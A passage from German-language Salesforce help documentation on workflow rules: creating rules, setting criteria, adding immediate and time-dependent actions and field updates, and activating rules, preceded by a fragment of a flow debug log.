
```
00:14:10.466 (1418357225466561000)|FLOW_BULK_ELEMENT_BEGIN|
  WaitInfo|myWait_myRule_2
00:14:10.469 (1418357225469327000)|FLOW_WAIT_EVENT_RESUMING_DETAIL|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|myWait_myRule_2|
  myWaitEvent_myRule_2|alarmDateRef
00:14:10.469 (1418357225469412000) | FLOW WAIT RESUMING DETAIL |
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|myWait_myRule_2|
  0Foxx000000000100:14:10.469 (1418357225469733000)|
  FLOW_BULK_ELEMENT_END|WaitInfo|myWait_myRule_2|0|3
00:14:10.469 (1418357225469826000) | FLOW ELEMENT BEGIN|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|
  FlowDecision|myPostWaitDecision_myRule_2
00:14:10.471 (1418357225471235000)|FLOW_RULE_DETAIL|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|myPostWaitRule_myRule_2|true
00:14:10.471 (1418357225471275000)|FLOW_VALUE_ASSIGNMENT|
   345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|myPostWaitRule_myRule_2|true
00:14:10.471 (1418357225471348000)|FLOW_ELEMENT_END|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|
  FlowDecision|myPostWaitDecision_myRule_2
00:14:10.471 (1418357225471441000)|FLOW_ELEMENT_BEGIN|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|
  FlowActionCall|myRule_2_SA1
00:14:10.471 (1418357225471486000)|FLOW_ELEMENT_DEFERRED|
  FlowActionCall|myRule_2_SA1
00:14:10.471 (1418357225471551000)|FLOW_ELEMENT_END|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|
  FlowActionCall|myRule_2_SA1
00:14:10.471 (1418357225471624000)|FLOW_BULK_ELEMENT_BEGIN|
  FlowActionCall|myRule_2_SA1
00:14:10.841 (1418357225841584000)|FLOW_ACTIONCALL_DETAIL|
```

```
345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|
  myRule_2_SA1|Post to Chatter|chatterPost|true|
  00:14:10.841 (1418357225841661000)|FLOW_VALUE_ASSIGNMENT|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|myRule_2_SA1|true
00:14:10.841 (1418357225841773000)|FLOW_BULK_ELEMENT_END|
  FlowActionCall|myRule_2_SA1|0|370
```
#### SIEHE AUCH:

<span id="page-4657-0"></span>[Fehlerbehebung bei Prozessen](#page-4648-1)

# **Workflow**

Ein Workflow ermöglicht Ihnen das Automatisieren von standardmäßigen internen Prozeduren und Prozessen, wodurch Sie Zeit in Ihrer gesamten Organisation einsparen können. Eine Workflowregel ist der Hauptcontainer für eine Reihe von Workflowanweisungen.

Diese Anweisungen können immer in einer "wenn/dann"-Anweisung wie der folgenden zusammengefasst werden:

#### **Wenn es regnet, dann einen Schirm mitnehmen.**

Workflowregeln können in zwei Hauptkomponenten unterteilt werden.

- **1.** Kriterien: der "wenn"-Teil der "wenn/dann"-Anweisung. Mit anderen Worten das, was am Datensatz wahr sein muss, damit die Workflowregel die zugeordneten Aktionen ausführt.
- **2.** Aktionen: der "dann"-Teil der "wenn/dann"-Anweisung. Mit anderen Worten das, was zu tun ist, wenn der Datensatz die Kriterien erfüllt.

Im Beispiel mit dem Regen ist das Kriterium "es regnet" und die Aktion ist "einen Schirm mitnehmen". Wenn die Kriterien nicht erfüllt sind (es regnet nicht), dann wird die Aktion nicht ausgeführt (Sie nehmen keinen Schirm mit).

Anmerkung: Ein Workflow ist nicht das einzige Tool, mit dem grundlegende "wenn/dann"-Prozesse automatisiert werden können. Eigentlich empfiehlt es sich, stattdessen den Prozessgenerator zu verwenden.

Wenn eine Datensatz alle Kriterien für eine Workflowregel erfüllt, werden die Aktionen dieser Regel ausgeführt. Wie bei den Kriterien sollten Sie die verschiedenen Aktionstypen kennen.

#### **[Aufgabenaktionen](#page-4900-0)**

Erstellen Sie eine Aufgabe. Sie können beispielsweise einem Supportmitarbeiter Folgeaufgaben zuweisen.

#### **[Aktionen für E-Mail-Benachrichtigungen](#page-4902-0)**

Senden Sie eine E-Mail, indem Sie auf eine E-Mail-Vorlage verweisen. Sie können beispielsweise dem Vertriebsmanagement eine E-Mail senden, wenn ein Vertriebsmitarbeiter einen großen Geschäftsabschluss sichert.

#### **[Feldaktualisierungsaktionen](#page-4663-0)**

Aktualisieren Sie ein Feld im Datensatz, das von der Workflowregel ausgewertet wurde, oder einen zugehörigen Datensatz. Legen Sie beim Erstellen eines Benutzerdatensatzes beispielsweise das Feld Aktiv als wahr fest.

#### **[Aktionen für ausgehende Nachrichten](#page-4906-0)**

Senden Sie eine sichere, konfigurierbare API-Nachricht (im XML-Format) an einen bestimmten Listener. Senden Sie beispielsweise eine Nachricht an ein externes HR-System, um den Rückerstattungsprozess für eine genehmigte Spesenabrechnung einzuleiten.

### AUSGABEN

Verfügbarkeit: Lightning Experience und Salesforce Classic

#### Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Aktionen für E-Mail-Benachrichtigungen und ausgehende Nachrichten sind verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### [Erstellen einer Workflowregel](#page-4658-0)

Automatisieren Sie den Standardprozess Ihrer Organisation, indem Sie eine Workflowregel erstellen.

#### [Workflow-Überlegungen](#page-4666-0)

Erfahren Sie mehr über die Feinheiten von Workflowregeln und Workflowaktionen, bevor Sie beginnen, mit ihnen zu arbeiten.

#### [Beispiele zu Workflowregeln](#page-4672-0)

Sind Sie auf der Suche nach Ideen, wie Workflow-Regeln Ihr Geschäft optimieren können? Lesen Sie diese Beispiele.

#### [Überwachen ausstehender Workflow-Aktionen](#page-4682-0)

Wenn eine Workflowregel mit zeitabhängigen Aktionen ausgelöst wird, können Sie die Workflowwarteschlange verwenden, um ausstehende Aktionen anzuzeigen und gegebenenfalls abzubrechen.

#### [Workflowterminologie](#page-4682-1)

Beim Beschreiben der Workflow-Funktionen werden die folgenden Begriffe verwendet.

#### SIEHE AUCH:

<span id="page-4658-0"></span>[Welches Automatisierungstool sollte ich verwenden?](#page-4603-0) [Festlegen der Kriterien für die Workflowregel](#page-4659-0) [Beispiele zu Workflowregeln](#page-4672-0)

# Erstellen einer Workflowregel

Automatisieren Sie den Standardprozess Ihrer Organisation, indem Sie eine Workflowregel erstellen.

Sehen Sie sich ein Demo-Video an:

1. [Festlegen der Kriterien für die Workflowregel](#page-4659-0)

Beginnen Sie mit dem Erstellen einer neuen Workflowregel, indem Sie das Objekt auswählen, auf das sich die Regel bezieht, und seine Kriterien konfigurieren.

- 2. [Hinzufügen automatisierter Aktionen zur Workflowregel](#page-4661-0) Nachdem Sie die Kriterien für Ihre Workflowregel festgelegt haben, bestimmen Sie die Vorgehensweise, wenn diese Kriterien erfüllt sind.
- 3. [Bestimmen des standardmäßigen Workflow-Benutzers Ihrer Salesforce-Organisation](#page-4664-0) Wählen Sie unter Standardmäßiger Workflowbenutzer den Eintrag aus, den Salesforce zusammen mit einer Workflowregel anzeigen soll, wenn der Benutzer, der die Regel ausgelöst hat, nicht aktiv ist.
- 4. [Aktivieren der Workflowregel](#page-4666-1)

Salesforce löst keine Workflowregeln aus, solange Sie sie nicht aktivieren.

#### AUSGABEN

Verfügbarkeit: Lightning Experience und Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen oder Ändern von Workflowregeln und -aktionen:

**•** "Anwendung anpassen"

# <span id="page-4659-0"></span>Festlegen der Kriterien für die Workflowregel

Beginnen Sie mit dem Erstellen einer neuen Workflowregel, indem Sie das Objekt auswählen, auf das sich die Regel bezieht, und seine Kriterien konfigurieren.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Workflowregeln* ein und wählen Sie dann **Workflowregeln** aus.
- **2.** Klicken Sie auf **Neue Regel**.
- **3.** Wählen Sie das Objekt aus, für das diese Workflowregel gültig sein soll.
- **4.** Klicken Sie auf **Weiter**.
- **5.** Geben Sie einen Namen und eine Beschreibung für die Regel ein.
- **6.** Legen Sie die Evaluationskriterien fest.





Verfügbarkeit: Lightning Experience und Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen oder Ändern von Workflowregeln und -aktionen:

**•** "Anwendung anpassen"

#### Regel auswerten, wenn ein **Beschreibung** Datensatz:



#### **7.** Geben Sie die Regelkriterien ein.

- **•** Wählen Sie Kriterien sind erfüllt und wählen Sie die Filterkriterien aus, die ein Datensatz erfüllen muss, um die Regel auszulösen. Setzen Sie den Filter beispielsweise auf "Opportunity: Betrag größer als 5000", wenn Opportunity-Datensätze mit einem Betrag von mehr als 5000 Euro die Regel auslösen sollen. Geben Sie Filterwerte in Ihrer jeweiligen Sprache ein, wenn in Ihrer Organisation mehrere Sprachen verwendet werden. Sie können bis zu 25 Filterkriterien mit jeweils bis zu 255 Zeichen erstellen.
- **•** Wählen Sie Formeln stellen sich als wahr heraus aus und geben Sie eine Formel ein, die den Wert "Wahr" bzw. "Falsch" zurückgibt. Salesforce löst die Regel aus, wenn die Formel "Wahr" zurückgibt.

Im Folgenden finden Sie einige Beispiele für nützliche Workflowformeln:

- **–** Wenn die Anzahl der besetzten Stellen der Gesamtzahl der Stellen für einen Tätigkeitsbereich entspricht, Feld Status Tätigkeitsbereich in "besetzt" ändern.
- **–** Wenn der Kilometersatz für Kundenbesuch 35 Cent pro Kilometer beträgt und den Grenzwert von 1000 Euro überschreitet, Feld Genehmigung erforderlich automatisch in "Erforderlich" ändern
- **–** Wenn der Betrag einer auf einem Monatsabonnement beruhenden Opportunity den Wert 10.000 Euro überschreitet, Aufgabe für einen Opportunity-Inhaber zur Durchführung von Folgemaßnahmen 60 Tage nach Abschluss der Opportunity erstellen.

Die Variable \$Label wird in Formeln für Workflowregeln nicht unterstützt. Außerdem sind einige Funktionen nicht in Formeln für Workflowregeln verfügbar.



Tipp: Für direkt verwandte Objekte in Formeln für Workflowregeln können Sie Briefvorlagenfelder verwenden.

#### **8.** Klicken Sie auf **Speichern & Weiter**.

SIEHE AUCH: [Workflow-Überlegungen](#page-4666-0)

# <span id="page-4661-0"></span>Hinzufügen automatisierter Aktionen zur Workflowregel

Nachdem Sie die Kriterien für Ihre Workflowregel festgelegt haben, bestimmen Sie die Vorgehensweise, wenn diese Kriterien erfüllt sind.

#### [Hinzufügen einer sofortigen Aktion zu Ihrer Workflow-Regel](#page-4661-1)

**Sofortige Aktionen** werden, wie ihr Name angibt, ausgeführt, sobald der Datensatz von der Workflowregel ausgewertet wurde.

#### [Hinzufügen einer zeitabhängigen Aktion zur Workflow-Regel](#page-4662-0)

**Zeitabhängige Aktionen** werden zu einem bestimmten Zeitpunkt ausgeführt, beispielsweise zehn Tage vor dem Schlusstermin eines Datensatzes. Wenn diese bestimmte Zeit abläuft, wertet die Workflowregel den Datensatz erneut aus, um sicherzustellen, ob er die Regelkriterien noch erfüllt. Wenn der Datensatz sie erfüllt, führt die Workflowregel diese Aktionen aus.

#### [Feldaktualisierungsaktionen](#page-4663-0)

Mithilfe von Feldaktualisierungsaktionen können Sie einen Feldwert automatisch aktualisieren. Sie können Feldaktualisierungen mit Workflow-Regeln, Genehmigungsprozessen oder Anspruchsprozessen verknüpfen.

#### SIEHE AUCH:

<span id="page-4661-1"></span>[Bestimmen des standardmäßigen Workflow-Benutzers Ihrer Salesforce-Organisation](#page-4664-0) [Festlegen der Kriterien für die Workflowregel](#page-4659-0)

### Hinzufügen einer sofortigen Aktion zu Ihrer Workflow-Regel

**Sofortige Aktionen** werden, wie ihr Name angibt, ausgeführt, sobald der Datensatz von der Workflowregel ausgewertet wurde.

- **1.** Öffnen Sie eine Workflow-Regel.
- **2.** Klicken Sie im Abschnitt "Sofortige Workflow-Aktionen" auf **Workflow-Aktion hinzufügen**.
- **3.** Wählen Sie eine der Optionen aus, um eine neue Aktion zu erstellen oder eine vorhandene auszuwählen.

Informationen über die jeweiligen Aktionstypen finden Sie unter [Workflow](#page-4657-0) auf Seite 4652.

#### SIEHE AUCH:

[Hinzufügen automatisierter Aktionen zur Workflowregel](#page-4661-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Aktionen für E-Mail-Benachrichtigungen und ausgehende Nachrichten sind verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen oder Ändern von Workflowregeln und -aktionen:

**•** "Anwendung anpassen"

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen oder Ändern von Workflowregeln und -aktionen:

**•** "Anwendung anpassen"

### <span id="page-4662-0"></span>Hinzufügen einer zeitabhängigen Aktion zur Workflow-Regel

**Zeitabhängige Aktionen** werden zu einem bestimmten Zeitpunkt ausgeführt, beispielsweise zehn Tage vor dem Schlusstermin eines Datensatzes. Wenn diese bestimmte Zeit abläuft, wertet die Workflowregel den Datensatz erneut aus, um sicherzustellen, ob er die Regelkriterien noch erfüllt. Wenn der Datensatz sie erfüllt, führt die Workflowregel diese Aktionen aus.

Bei zeitabhängigen Aktionen und Zeitauslösern handelt es sich um komplexe Funktionen. Wenn Sie mit zeitabhängigen Aktionen und Zeitauslösern arbeiten, sollten Sie die [Überlegungen](#page-4669-0) dazu beachten.

Falls Sie vorhaben, Workflowregeln mit zeitabhängigen Aktionen zu konfigurieren, geben Sie einen Standard-Workflowbenutzer an. Salesforce ordnet den Standard-Workflowbenutzer einer Workflowregel zu, falls der Benutzer, der die Regel eingeführt hat, nicht mehr aktiv ist.

- **1.** Öffnen Sie eine Workflow-Regel.
- **2.** Klicken Sie im Abschnitt "Zeitabhängige Workflow-Aktionen" auf **Zeitauslöser hinzufügen**.
	- Anmerkung: In den folgenden Fällen ist das Hinzufügen eines Zeitauslösers nicht möglich:
		- **•** Das Evaluationskriterium ist auf folgenden Wert gesetzt: Regel auswerten, wenn ein Datensatz: erstellt wird, und jederzeit, wenn er bearbeitet wird, damit er bestimmten Kriterien entspricht.
		- **•** Die Regel ist aktiviert.
		- **•** Die Regel ist deaktiviert, weist in der Workflowwarteschlange jedoch [ausstehende](#page-4682-0) [Aktionen](#page-4682-0) auf.
- **3.** Legen Sie eine Anzahl von Tagen oder Stunden vor bzw. nach einem Datum fest, das sich auf den Datensatz bezieht (z. B. das Datum, an dem der Datensatz erstellt oder geändert wurde).

Wenn die Workflowregel zu diesem Zeitpunkt aktiv ist, löst der Zeitauslöser die Workflowaktion aus.

- **4.** Speichern Sie Ihren Zeitauslöser.
- **5.** Klicken Sie im Abschnitt für den von Ihnen erstellten Zeitauslöser auf **Workflow-Aktion hinzufügen**.
- **6.** Wählen Sie eine der Optionen aus, um eine neue Aktion zu erstellen oder eine vorhandene auszuwählen.
- **7.** Klicken Sie auf **Fertig**.

SIEHE AUCH:

[Hinzufügen automatisierter Aktionen zur Workflowregel](#page-4661-0) [Überlegungen zu zeitabhängigen Aktionen und Zeitauslösern](#page-4669-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen oder Ändern von Workflowregeln und -aktionen:

**•** "Anwendung anpassen"

<span id="page-4663-0"></span>Mithilfe von Feldaktualisierungsaktionen können Sie einen Feldwert automatisch aktualisieren. Sie können Feldaktualisierungen mit Workflow-Regeln, Genehmigungsprozessen oder Anspruchsprozessen verknüpfen.

Geben Sie unter "Setup" im Feld Aktualisieren den Text *Feldaktualisierungen* ein und wählen Sie **Feldaktualisierungen** aus. Verwenden Sie anschließend diese Einstellungen zum Konfigurieren Ihrer Feldaktualisierung.

Überprüfen Sie vor dem Beginn den Typ des Felds, das Sie aktualisieren möchten. Schreibgeschützte Felder, beispielsweise Felder für Formeln oder automatische Nummerierungen, stehen für Feldaktualisierungen nicht zur Verfügung.

**Feld Beschreibung** Name Geben Sie einen Namen für diese Feldaktualisierung ein. Geben Sie einen eindeutigen Namen ein, um in der API auf die entsprechende Komponente zu verweisen. Die Anforderung der Eindeutigkeit gilt nur innerhalb des ausgewählten Objekttyps. Sie können über Eindeutiger Name Feldaktualisierungen desselben Typs mit demselben eindeutigen Namen verfügen, sofern sie in unterschiedlichen Objekten definiert sind. Das Feld **Eindeutiger Name** darf nur Unterstriche und alphanumerische Zeichen aufweisen. Der Name muss innerhalb des ausgewählten Objekttyps eindeutig sein, muss mit einem Buchstaben beginnen, darf keine Leerzeichen enthalten und nicht mit einem Unterstrich enden oder zwei aufeinanderfolgende Unterstriche enthalten. Beschreibung Geben Sie eine Beschreibung für die Feldaktualisierung ein. Objekt Wählen Sie das Objekt aus, dessen Feld Sie aktualisieren möchten. Wählen Sie das zu aktualisierende Feld aus. Es werden nur Felder für das von Ihnen ausgewählte Objekt angezeigt. Sie können ein Feld in einem verwandten Objekt in einer Master-Detail-Beziehung auswählen. Sie können Feldaktualisierungen für verschlüsselte benutzerdefinierte Felder verwenden. Das verschlüsselte Feld steht jedoch im Formel-Editor nicht zur Verfügung. Zu aktualisierendes Feld Tipp: Vermeiden Sie es, mehr als eine Feldaktualisierung mit einer Regel oder einem Genehmigungsprozess zu verknüpfen, die bzw. der unterschiedliche Werte auf dasselbe Feld anwendet. Wählen Sie aus, ob Workflow-Regeln für dieses Objekt erneut ausgewertet werden sollen, nachdem der Feldwert aktualisiert wurde. Bei Auswahl dieser Option werden alle Workflow-Regeln für das Objekt durch Salesforce Workflow-Regeln nach Feldänderung neu auswerten erneut ausgewertet, wenn die Feldaktualisierung eine Änderung des Feldwerts zu Folge hat, wodurch Workflow-Regeln ausgelöst werden, deren Kriterien erfüllt sind. Weitere Informationen erhalten Sie unter [Feldaktualisierungen, die Workflowregeln neu auswerten](#page-4916-0) auf Seite 4911.

AUSGABEN

Classic

Verfügbarkeit: Lightning Experience und Salesforce

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition





SIEHE AUCH:

[Verknüpfen von Aktionen mit Workflow-Regeln oder Genehmigungsprozessen](#page-4665-0)

[Wertoptionen für Feldaktualisierungsaktionen](#page-4905-0)

[Objektübergreifende Feldaktualisierungen](#page-4914-0)

[Feldaktualisierungen, die Workflowregeln neu auswerten](#page-4916-0)

<span id="page-4664-0"></span>[Überlegungen zu Feldaktualisierungsaktionen](#page-4911-0)

### Bestimmen des standardmäßigen Workflow-Benutzers Ihrer Salesforce-Organisation

Wählen Sie unter Standardmäßiger Workflowbenutzer den Eintrag aus, den Salesforce zusammen mit einer Workflowregel anzeigen soll, wenn der Benutzer, der die Regel ausgelöst hat, nicht aktiv ist.

Wenn Ihre Organisation zeitabhängige Aktionen in Workflowregeln verwendet, müssen Sie einen standardmäßigen Workflowbenutzer festlegen. Wenn der Benutzer, der die Regel ausgelöst hat, nicht aktiv ist, wird von Salesforce der Benutzername des standardmäßigen Workflow-Benutzers im Feld Ersteller für Aufgaben, im Feld Sendender Benutzer für E-Mails und im Feld Zuletzt geändert von für Feldaktualisierungen angezeigt. Salesforce zeigt diesen Benutzernamen nicht für ausgehende Nachrichten an. Wenn bei einer ausstehenden Aktion Probleme auftreten, erhält der standardmäßige Workflowbenutzer eine E-Mail-Benachrichtigung.

Wenn bestimmte Obergrenzen für Workflow-E-Mail-Benachrichtigungen erreicht oder überschritten werden, sendet Salesforce eine E-Mail-Warnung an den standardmäßigen Workflowbenutzer oder, wenn der standardmäßige Workflowbenutzer nicht festgelegt ist, an einen aktiven Systemadministrator.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Prozessautomatisierungseinstellungen* ein und wählen Sie dann **Prozessautomatisierungseinstellungen** aus.
- **2.** Wählen Sie für Standardmäßiger Workflow-Benutzer einen Benutzer aus.
- **3.** Klicken Sie auf **Speichern**.

### AUSGABEN

Verfügbarkeit: Lightning Experience und Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Bearbeiten von Workflowund Genehmigungseinstellungen:

**•** "Anwendung anpassen"

# <span id="page-4665-0"></span>Verknüpfen von Aktionen mit Workflow-Regeln oder Genehmigungsprozessen

Verknüpfen Sie bereits in Ihrer Organisation erstellte Aktionen mit einer Workflow-Regel und Genehmigungsprozessen.

Verknüpfen bestehender Workflowaktionen mit einer Workflowregel:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Workflowregeln* ein und wählen Sie dann **Workflowregeln** aus.
- **2.** Wählen Sie die Workflowregel aus.
- **3.** Klicken Sie im Abschnitt "Workflowaktionen" auf **Bearbeiten**.
- **4.** Klicken Sie im Abschnitt für "Sofortige Workflowaktionen" bzw. "Zeitabhängige Workflowaktionen" (je nachdem, wann die Aktion erfolgen soll) auf **Workflowaktion hinzufügen** und wählen Sie die Option **Bestehende Aktion auswählen**.
- **5.** Wählen Sie den Typ der mit der Workflowregel zu verknüpfenden Aktion aus.
- **6.** Wählen Sie die Aktionen im Feld **Verfügbare Aktionen** aus und verwenden Sie den Rechtspfeil, um sie in das Feld **Ausgewählte Aktionen** zu verschieben. Bei Bedarf können Sie Aktionen mit dem Linkspfeil aus dem Feld **Verfügbare Aktionen** entfernen.
- **7.** Speichern Sie Ihre Änderungen.

Verknüpfen bestehender Workflowaktionen mit einem Genehmigungsprozess:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Genehmigungsprozesse* ein und wählen Sie dann **Genehmigungsprozesse** aus.
- **2.** Klicken Sie auf den Namen eines Genehmigungsprozesses.
- **3.** Je nachdem, wann die Aktion stattfinden soll, verfahren Sie wie folgt:
	- **•** Klicken Sie im Bereich "Aktionen beim ursprünglichen Einreichen", "Aktionen für endgültige Genehmigung", "Aktionen für endgültige Ablehnung" oder "Widerrufaktionen" auf **Bestehende hinzufügen**.
	- **•** Klicken Sie im Bereich "Genehmigungsschritte" auf **Aktionen anzeigen**. Klicken Sie anschließend im Bereich "Genehmigungsaktionen", "Ablehnungsaktionen" oder "Widerrufaktionen" auf **Bestehende hinzufügen**.

Siehe [Hinzufügen vorhandener automatisierter Aktionen zu Ihrem Genehmigungsprozess](#page-4699-0) auf Seite 4694.

- **4.** Wählen Sie den Typ des mit der Workflowregel zu verknüpfenden Genehmigungsprozesses aus. Im Feld **Verfügbare Aktionen** werden alle bestehenden Aktionen des ausgewählten Typs aufgeführt.
- **5.** Geben Sie den Namen einer bestimmten Aktion in das Textfeld ein und klicken Sie auf **Suchen**.
- **6.** Wählen Sie im Feld **Verfügbare Aktionen** die Aktionen aus, die Sie dem Genehmigungsprozess zuordnen möchten, und verwenden Sie den Rechtspfeil, um die Aktionen in das Feld **Ausgewählte Aktionen** zu verschieben. Bei Bedarf können Sie Aktionen mit dem Linkspfeil aus dem Feld **Verfügbare Aktionen** entfernen.
- **7.** Speichern Sie Ihre Änderungen.

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Auswählen von bestehenden Aktionen:

**•** "Anwendung anpassen"

# <span id="page-4666-1"></span>Aktivieren der Workflowregel

Salesforce löst keine Workflowregeln aus, solange Sie sie nicht aktivieren.

Klicken Sie auf der Detailseite der Workflowregel auf **Aktivieren**, um die Workflowregel zu aktivieren. Klicken Sie auf **Deaktivieren**, um zu verhindern, dass eine Regel ausgelöst wird, oder falls Sie die zeitabhängigen Aktionen und Zeitauslöser bearbeiten möchten, die mit der Regel verknüpft sind.

Workflowregeln können jederzeit deaktiviert werden. Wenn Sie jedoch eine Regel deaktivieren, die abhängige Aktionen hat, schließt Salesforce solche Aktionen so lange ab, bis der Datensatz, der die Regel ausgelöst hat, aktualisiert wird.

# Anmerkung:

- **•** Workflowregeln mit ausstehenden Aktionen in der Workflowwarteschlange können nicht gelöscht werden. Warten Sie ab, bis die ausstehenden Aktionen bearbeitet wurden, oder brechen Sie die ausstehenden Aktionen über die Workflowwarteschlange ab.
- **•** Zeitabhängige Workflowaktionen können aktiven Workflowregeln nicht hinzugefügt werden. Deaktivieren Sie zunächst die Workflowregel, f gen Sie die zeitabhängige Workflowaktion hinzu und aktivieren Sie die Regel dann wieder.

### <span id="page-4666-0"></span>SIEHE AUCH:

[Festlegen der Kriterien für die Workflowregel](#page-4659-0)

# Workflow-Überlegungen

